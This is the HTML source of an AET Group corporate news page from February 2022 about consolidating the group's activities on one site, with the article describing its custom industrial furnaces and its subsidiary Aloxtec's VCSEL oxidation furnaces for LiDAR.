<script type="text/javascript" src="https://www.aet.group/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC3ikOCWzQruylzbYsiGeVVyU_Pn-zsmBk&amp;language=en&amp;ver=1.0" id="gmap-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CEM1C1BY5V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aet.group"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CEM1C1BY5V");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.168.0" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript><script type="rocketlazyloadscript">document.documentElement.className += " js";</script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<script data-minify="1" async src="https://www.aet.group/wp-content/cache/min/1/getfr.js?ver=1765972193"></script>
                  <script>(
                        function ( w, d, s, l, i ) {
                            w[l] = w[l] || [];
                            w[l].push( { 'gtm.start': new Date().getTime(), event: 'gtm.js' } );
                            var f                            = d.getElementsByTagName( s )[0],
                                j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
                            j.async                          = true;
                            j.src                            =
                                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                            f.parentNode.insertBefore( j, f );
                        }
                    )( window, document, 'script', 'dataLayer', 'GTM-P6RB8SV' );
                </script>
            <link rel="icon" href="https://www.aet.group/wp-content/uploads/cropped-aet-group-symbole-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aet.group/wp-content/uploads/cropped-aet-group-symbole-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aet.group/wp-content/uploads/cropped-aet-group-symbole-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aet.group/wp-content/uploads/cropped-aet-group-symbole-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-1479 single-format-standard wp-custom-logo wp-theme-aet starter-theme">
                <noscript>
                    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6RB8SV"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe>
                </noscript>
            <header id="menu-contained-nemo-51"    class="menu-contained-nemo relative w-full   py-4 md:py-8 lg:py-0 z-50 h-20 "
    data-has-bg="">
    <div  class="px-6 wrapper-main-transparent h-20 absolute top-0 inset-x-0">
        <div  class="inner-wrapper-main flex items-center justify-between lg:justify-start h-full">

            <div class="wrapper-logo z-40">

            
                                    <a href="https://www.aet.group/en/home">
                        <img width="150" height="64"
                            class="logo object-center object-cover"
                            src="https://www.aet.group/wp-content/uploads/logo-aet-group-couleur.svg"
                            alt="">
                    </a>
                
                        </div>

            <div id="burger" class="wrapper-burger-button block lg:hidden z-10">
                <button id="nav-toggle"
                    class="burger-button-transparent flex items-center px-3 py-2 rounded text-black focus:text-primary focus:outline-none hover:text-primary">
                    <svg class="close burger-button-close fill-current h-6 w-6" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <title>Menu</title>
                        <path
                            fill-rule="evenodd"
                            d="M4 5h16a1 1 0 0 1 0 2H4a1 1 0 1 1 0-2zm0 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2zm0 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2z"/>
                    </svg>
                    <svg class="open burger-button-open h-6 w-6 fill-current hidden" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <title>Menu</title>
                        <path
                            fill-rule="evenodd"
                            d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0 1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828 4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z"/>
                    </svg>
                </button>
            </div>

            <nav
                id="menu-gauche-en"
                data-scroll="80"
                class="wrapper-menu-items hidden lg:flex w-full h-auto lg:h-full items-center justify-between absolute lg:static top-20 left-0 bg-white lg:bg-transparent z-10">

                <ul id="desktop" class="lg:flex items-center h-full p-4 lg:p-0 lg:text-white bg-white rounded-br"><li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485 hover:text-primary font-primary text-base lg:px-6 text-black font-normal py-3 relative duration-300 transition-colors group h-full flex flex-wrap items-center flex-row"><a href="https://www.aet.group/en/the-group">The group</a></li>
<li id="menu-item-1486" class="mega-menu-inside menu-item menu-item-type-custom menu-item-object-custom menu-item-1486 hover:text-primary menu-item-has-children font-primary text-base lg:px-6 text-black font-normal py-3 relative duration-300 transition-colors group h-full flex flex-wrap items-center flex-row"><a href="#">Areas of activity</a>        <div class="trigger-menu-mobile"></div>


        <div class="sub-menu-aet hidden lg:block items-center justify-center opacity-0 pointer-events-none h-full transform lg:h-auto lg:absolute lg:group-hover:pointer-events-auto lg:group-hover:opacity-100 lg:top-full lg:left-0 lg:p-6 lg:shadow-2xl lg:bg-white rounded-b-2xl rounded-tr-2xl w-max transition-opacity duration-300">
            <section id="menu-link-columns-52"    class="menu-link-columns relative w-full   py-4 md:py-8 lg:py-0"
    style=""
    >

    
            <div class="grid lg:grid-cols-2 lg:gap-8">
            
                                    <div>
                                                    <a
                                class="link-with-arrow mb-2 text-sm lg:text-base text-black hover:text-primary"
                                href="https://www.aet.group/en/sector-of-activity/microelectronics-electronics"
                                target="">
                                Microelectronics &amp; Electronics                            </a>
                                                    <a
                                class="link-with-arrow mb-2 text-sm lg:text-base text-black hover:text-primary"
                                href="https://www.aet.group/en/sector-of-activity/photonics"
                                target="">
                                Photonics                            </a>
                                                    <a
                                class="link-with-arrow mb-2 text-sm lg:text-base text-black hover:text-primary"
                                href="https://www.aet.group/en/sector-of-activity/metallurgy-recycling"
                                target="">
                                Metallurgy &amp; Recycling                            </a>
                                                    <a
                                class="link-with-arrow mb-2 text-sm lg:text-base text-black hover:text-primary"
                                href="https://www.aet.group/en/sector-of-activity/aeronautics-space-defence"
                                target="">
                                Aeronautics, Space &amp; Defence                            </a>
                                            </div>
                
            
                                    <div>
                                                    <a
                                class="link-with-arrow mb-2 text-sm lg:text-base text-black hover:text-primary"
                                href="https://www.aet.group/en/sector-of-activity/civil-military-nuclear"
                                target="">
                                Civil &amp; Military Nuclear                            </a>
                                                    <a
                                class="link-with-arrow mb-2 text-sm lg:text-base text-black hover:text-primary"
                                href="https://www.aet.group/en/sector-of-activity/ceramics-glass"
                                target="">
                                Ceramics &amp; Glass                            </a>
                                                    <a
                                class="link-with-arrow mb-2 text-sm lg:text-base text-black hover:text-primary"
                                href="https://www.aet.group/en/sector-of-activity/photovoltaics-renewable-energy"
                                target="">
                                Photovoltaics &amp; Renewable Energy                            </a>
                                                    <a
                                class="link-with-arrow mb-2 text-sm lg:text-base text-black hover:text-primary"
                                href="https://www.aet.group/en/sector-of-activity/other"
                                target="">
                                Other                            </a>
                                            </div>
                
                    </div>
    

    
</section>
        </div>
    </li>
<li id="menu-item-1958" class="mega-menu-inside menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1958 hover:text-primary group font-primary text-base lg:px-6 text-black font-normal py-3 relative duration-300 transition-colors group h-full flex flex-wrap items-center flex-row"><a href="#">Careers</a>
        <div class="trigger-menu-mobile"></div>

        
<ul class="sub-menu sub-menu-aet w-full hidden lg:block lg:w-auto opacity-0 pointer-events-none items-center justify-center h-full lg:h-auto lg:absolute lg:group-hover:opacity-100 lg:group-hover:pointer-events-auto lg:top-full transform lg:left-0 lg:p-6 lg:shadow-2xl lg:bg-white rounded-b-2xl rounded-tr-2xl transition-opacity duration-300">
	<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 hover:text-primary font-primary text-sm lg:text-base w-full flex-col inline-flex px-4 lg:py-4 relative rounded-2xl text-black hover:text-secondary duration-300 transition-colors whitespace-nowrap items-sub-menu"><a href="https://www.aet.group/en/working-at-aet-group">Working at AET Group</a></li>
	<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491 hover:text-primary font-primary text-sm lg:text-base w-full flex-col inline-flex px-4 lg:py-4 relative rounded-2xl text-black hover:text-secondary duration-300 transition-colors whitespace-nowrap items-sub-menu"><a href="https://www.aet.group/en/our-csr-commitments">Our CSR commitments</a></li>
	<li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1490 hover:text-primary font-primary text-sm lg:text-base w-full flex-col inline-flex px-4 lg:py-4 relative rounded-2xl text-black hover:text-secondary duration-300 transition-colors whitespace-nowrap items-sub-menu"><a href="https://www.aet.group/en/job-offers">Job offers</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1493 hover:text-primary font-primary text-base lg:px-6 text-black font-normal py-3 relative duration-300 transition-colors group h-full flex flex-wrap items-center flex-row"><a href="https://www.aet.group/en/news">News</a></li>
</ul>
                <ul id="desktop-right" class="lg:flex items-center h-full p-4 pt-0 lg:p-0"><li id="menu-item-1494" class="cta-in-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-1494 hover:text-primary font-primary text-base lg:px-6 text-black font-normal py-3 relative duration-300 transition-colors group h-full flex flex-wrap items-center flex-row"><a href="https://www.aet.group/en/contact">Contact</a></li>
<li id="menu-item-1495" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1495 hover:text-primary uppercase group font-primary text-base lg:px-6 text-black font-normal py-3 relative duration-300 transition-colors group h-full flex flex-wrap items-center flex-row"><a href="#pll_switcher">en</a>
        <div class="trigger-menu-mobile"></div>

        
<ul class="sub-menu sub-menu-aet w-full hidden lg:block lg:w-auto opacity-0 pointer-events-none items-center justify-center h-full lg:h-auto lg:absolute lg:group-hover:opacity-100 lg:group-hover:pointer-events-auto lg:top-full transform lg:left-0  lg:shadow-2xl  rounded-b-2xl rounded-tr-2xl transition-opacity duration-300">
	<li id="menu-item-1495-fr" class="lang-item-82 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1495-fr hover:text-primary uppercase font-primary text-sm lg:text-base w-full flex-col inline-flex px-4 lg:py-4 relative rounded-2xl text-black hover:text-secondary duration-300 transition-colors whitespace-nowrap items-sub-menu"><a href="https://www.aet.group/aet-group-regroupera-ses-activites-sur-un-site-unique-dici-2022-afin-daccelerer-son-developpement" hreflang="fr-FR" lang="fr-FR">fr</a></li>
</ul>
</li>
</ul>

            </nav>

        </div>
    </div>
</header>
<section id="wysiwyg-simple-nemo-53"    class="wysiwyg-simple-nemo relative w-full   py-4 md:py-8 lg:py-6">
    <div  class="container">
        <div  class="mx-auto  w-full sm:w-full lg:w-full">

                        <div class="content ">
                <p class="pip_breadcrumb"><span><span><a href="https://www.aet.group/en/home">Home</a></span> &gt; <span><a href="https://www.aet.group/en/news">News</a></span> &gt; <span class="breadcrumb_last" aria-current="page">AET Group will consolidate its activities on a single site by 2022 to accelerate its development</span></span></p>
            </div>
            
        </div>
    </div>
</section>
    <section id="blog-single-post-ide-54"        class="blog-single-post-ide relative w-full   py-4 md:py-8 lg:py-16"
        style=""
        >

        <div  class="container">
            <div  class="mx-auto  w-full sm:w-full lg:w-8/12">

                                    <h1 class="post-title h1 text-black mt-2">
                        AET Group will consolidate its activities on a single site by 2022 to accelerate its development                    </h1>
                
                                    <p class="post-date text-sm text-primary mt-4">
                        25 February 2022                    </p>
                
                

                                                            <div class="post-tags mt-4">
                            <span class="post-tag px-4 py-2 rounded-full h-full bg-white border rounded-xl border-gray-600 text-gray-600 inline-block mr-4 mb-2"><a href="https://www.aet.group/en/category/news" rel="tag">News</a></span><span class="post-tag px-4 py-2 rounded-full h-full bg-white border rounded-xl border-gray-600 text-gray-600 inline-block mr-4 mb-2"><a href="https://www.aet.group/en/category/aet-group" rel="tag">AET Group</a></span>                        </div>
                                    

                
                                    <div class="wrapper-post-thumbnail drop-shadow-image mt-8 md:mt-16">
                                                    <img fetchpriority="high" width="1024" height="626"
                                class="post-thumbnail h-100 w-full object-cover object-center"
                                src="https://www.aet.group/wp-content/uploads/aet-group-atelier-1024x626-1.jpg"
                                alt="">
                                            </div>
                
            </div>
        </div>
    </section>
<section id="wysiwyg-simple-nemo-55"    class="wysiwyg-simple-nemo relative w-full   py-4 md:py-8 lg:py-16">
    <div  class="container">
        <div  class="mx-auto  w-full sm:w-full lg:w-8/12">

                        <div class="content ">
                <h2><strong>Tailor-made and technical</strong></h2>
<h2></h2>
<p><span class="text-gray-600">For nearly fifty years, <a href="https://www.aet-technologies.fr/en/" target="_blank" rel="noopener">AET Technologies</a> has been putting its industrial know-how at work for major clients in order to solve their problems. &#8220;We design customised industrial furnaces from A to Z. Generally, people turn to us when they have tried all the existing solutions. We develop these products for a specific request, so usually only one time and for one customer, whether it is to test materials before a full-scale production process, or to test materials in a severe atmosphere to simulate extreme temperatures or negative pressure, etc.&#8221;. The added value of AET Technologies comes from its perfect mastery of homogeneous temperature rise, the management of negative atmospheres (to depollute the air or simulate the vacuum of space) as well as the regulation and control systems. &#8220;We can produce furnaces that rise from 100° per second to 2000°, maintain the temperature and bring it down very quickly, and measure it to the nearest millisecond, with a gradient not exceeding 1.5°. Two thirds of its customers are R&amp;D centres, such as the CEA, the CNRS and industrial companies like STMicroelectronics and Arcelor, among others.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>A unique oxidation technology for LiDARs</strong></h2>
<h2></h2>
<p><span class="text-gray-600">While <a href="https://www.aet-technologies.fr/en" target="_blank" rel="noopener">AET Technologies</a> is a major player among manufacturers of specialised industrial furnaces, its subsidiary Aloxtec goes even further. &#8220;We design oxidation furnaces for one of the most important technological components &#8211; the VCSEL (for vertical-cavity surface-emitting laser) used in the design of remote sensing and telemetry by LiDAR lasers. In concrete terms, Aloxtec&#8217;s technology will be used in one of a dozen or so steps in the development of the VCSEL. &#8220;We will oxidise an intermediate layer in our furnace and we will measure the level of oxidation to the nearest micron in order to stop it by the second. If we oxidise too much, we block the hole where the laser beam passes through, and if it&#8217;s not enough, we lose precision. In this market, which is particularly buoyant in view of the industrial recovery, especially in electronics in the broad sense, Aloxtec has a considerable lead with its technological innovation, with 60% to 70% of the world market share in its sector. In order to meet the growing demand, the AET Technologies subsidiary <a href="https://www.aet.group/en/job-offers" target="_blank" rel="noopener">plans to recruit engineers and project managers</a> on a massive scale, mainly over the next four to five years. With 52 people, 42 of whom work for <a href="https://www.aet-technologies.fr/en" target="_blank" rel="noopener">AET Technologies</a>, 7 for <a href="https://www.aloxtec.com/" target="_blank" rel="noopener">Aloxtec</a> and 3 for <a href="https://www.pyrox.fr/en" target="_blank" rel="noopener">Pyrox</a>, the group is looking forward to a bright future!</span></p>
            </div>
            
        </div>
    </div>
</section>
<section id="cta-simple-nemo-56"    class="cta-simple-nemo relative w-full   py-4 md:py-8 lg:py-16">

    
    
        <div  class="wrapper-content relative h-full w-full flex items-center">
        <div  class="inner-wrapper-content container">
            <div class="content mx-auto  w-full sm:w-full lg:w-full">
                <h6 style="text-align: center;"><span class="h6 text-primary-500">About</span></h6>
<p>&nbsp;</p>
<h2 style="text-align: center;"><span class="h2">Do you have questions about AET Group ?</span></h2>
<p>&nbsp;</p>
<p style="text-align: center;"><span class="text-gray-600">Learn more about AET Group and its teams.</span></p>
<p>&nbsp;</p>
<div class="text-center"><a href="https://www.aet.group/en/contact" class="btn-primary" target="_self" >Contact us</a></div>
            </div>
        </div>
    </div>
    
</section>

<footer id="footer-wysiwyg-col-nemo-57"    class="footer-wysiwyg-col-nemo relative w-full bg-secondary-500  py-16 md:py-16 lg:py-16 lg:pb-0">
    <div  class="container">

        
                <div  class="wrapper-columns grid grid-cols-1 sm:grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-6">
                            <div class="wrapper-column column-1 ">
                    <div class="column-simple-content ">
    <p><img decoding="async" class="alignnone size-medium wp-image-589" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20150'%3E%3C/svg%3E" alt="Logo AET" width="160" height="150" data-lazy-src="https://www.aet.group/wp-content/uploads/aet-group-logo-blanc-couleur.svg" /><noscript><img decoding="async" class="alignnone size-medium wp-image-589" src="https://www.aet.group/wp-content/uploads/aet-group-logo-blanc-couleur.svg" alt="Logo AET" width="160" height="150" /></noscript></p>
<div class="pr-4">
<div class="post_body_wrapper">
<div class="post-body-container">
<div class="post_body">
<div class="body_text redactor-styles redactor-in">
<p>&nbsp;</p>
<p><span class="text-white">Together, let&#8217;s innovate to reinvent today&#8217;s materials and discover tomorrow&#8217;s.</span></p>
</div>
</div>
</div>
</div>
<div class="post-action-bar-component-wrapper">
<div class="post-actions-component">
<div class="upper-row">
<p>&nbsp;</p>
<div class="right-box-container"></div>
</div>
</div>
</div>
</div>
</div>
<div class="column-social-links ">

    <div class="wrapper-social-links-title ">
            </div>

        <div class="wrapper-social-links my-6 flex flex-row">
                    <div class="wrapper-social-link text-gray-400 hover:text-primary font-semibold transition-colors duration-300">
                                
                <a target="_blank" href="https://www.linkedin.com/company/aet-technologies/">
                                            <i class="social-link-icon fab fa-linkedin mr-10"></i>
                    
                    <span class="social-link-label ">
                                            </span>
                </a>

            </div>
                    <div class="wrapper-social-link text-gray-400 hover:text-primary font-semibold transition-colors duration-300">
                                
                <a target="_blank" href="https://www.twitter.com/">
                                            <i class="social-link-icon fab fa-twitter mr-10"></i>
                    
                    <span class="social-link-label ">
                                            </span>
                </a>

            </div>
                    <div class="wrapper-social-link text-gray-400 hover:text-primary font-semibold transition-colors duration-300">
                                
                <a target="_blank" href="https://www.youtube.com/@aet_group">
                                            <i class="social-link-icon fab fa-youtube mr-10"></i>
                    
                    <span class="social-link-label ">
                                            </span>
                </a>

            </div>
            </div>
    
</div>
                </div>
                                    <div class="wrapper-column column-2 ">
                    <div class="column-links text-white hover:text-primary transition-colors duration-300">

    <div class="wrapper-links-title ">
        <h5><span class="h5 text-gray-400">Areas of activity</span></h5>
    </div>

        <div class="wrapper-links my-6">
                    <div class="wrapper-link my-1">
                
                <a
                    target=""
                    class="link text-white hover:text-primary text-sm transition-colors duration-300"
                    href="https://www.aet.group/en/sector-of-activity/microelectronics-electronics">
                    Microelectronics & Electronics                </a>

            </div>
                    <div class="wrapper-link my-1">
                
                <a
                    target=""
                    class="link text-white hover:text-primary text-sm transition-colors duration-300"
                    href="https://www.aet.group/en/sector-of-activity/photonics">
                    Photonics                </a>

            </div>
                    <div class="wrapper-link my-1">
                
                <a
                    target=""
                    class="link text-white hover:text-primary text-sm transition-colors duration-300"
                    href="https://www.aet.group/en/sector-of-activity/metallurgy-recycling">
                    Metallurgy & Recycling                </a>

            </div>
                    <div class="wrapper-link my-1">
                
                <a
                    target=""
                    class="link text-white hover:text-primary text-sm transition-colors duration-300"
                    href="https://www.aet.group/en/sector-of-activity/aeronautics-space-defence">
                    Aeronautics, Space & Defence                </a>

            </div>
                    <div class="wrapper-link my-1">
                
                <a
                    target=""
                    class="link text-white hover:text-primary text-sm transition-colors duration-300"
                    href="https://www.aet.group/en/sector-of-activity/civil-military-nuclear">
                    Civil & Military Nuclear                </a>

            </div>
                    <div class="wrapper-link my-1">
                
                <a
                    target=""
                    class="link text-white hover:text-primary text-sm transition-colors duration-300"
                    href="https://www.aet.group/en/sector-of-activity/ceramics-glass">
                    Ceramics & Glass                </a>

            </div>
                    <div class="wrapper-link my-1">
                
                <a
                    target=""
                    class="link text-white hover:text-primary text-sm transition-colors duration-300"
                    href="https://www.aet.group/en/sector-of-activity/photovoltaics-renewable-energy">
                    Photovoltaics & Renewable Energy                </a>

            </div>
                    <div class="wrapper-link my-1">
                
                <a
                    target=""
                    class="link text-white hover:text-primary text-sm transition-colors duration-300"
                    href="https://www.aet.group/en/sector-of-activity/other">
                    Other                </a>

            </div>
            </div>
    
</div>
                </div>
                                    <div class="wrapper-column column-3 ">
                    <div class="column-links text-white hover:text-primary transition-colors duration-300">

    <div class="wrapper-links-title ">
        <h5><a href="https://www.aet.group/en/" target="_blank" rel="noopener"><span class="h5 text-gray-400">AET Group</span></a></h5>
    </div>

